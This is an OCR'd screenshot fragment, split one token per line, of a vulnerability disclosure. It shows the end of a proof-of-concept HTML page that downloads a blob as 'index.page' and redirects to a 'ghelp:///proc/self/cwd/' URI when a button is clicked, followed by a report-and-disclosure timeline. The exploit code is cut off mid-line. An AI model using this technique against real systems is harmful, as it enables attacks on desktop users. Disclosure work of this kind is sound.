
const
a
=
document
.
createElement
(
'a'
)
;
a
.
href
=
blobURL
;
a
.
download
=
'index.page'
;
document
.
body
.
appendChild
(
a
)
;
a
.
click
(
)
;
location
=
`ghelp:///proc/self/cwd/Downl
}
</
script
>
</
head
>
<
body
>
<
button
onclick
="
exp()
"
>
Click Here
</
button
>
</
body
>
</
html
>
Timeline
December 25, 2024: Vulnerability
reported on gitlab.gnome.org.
March 26, 2025: Vulnerability disclosed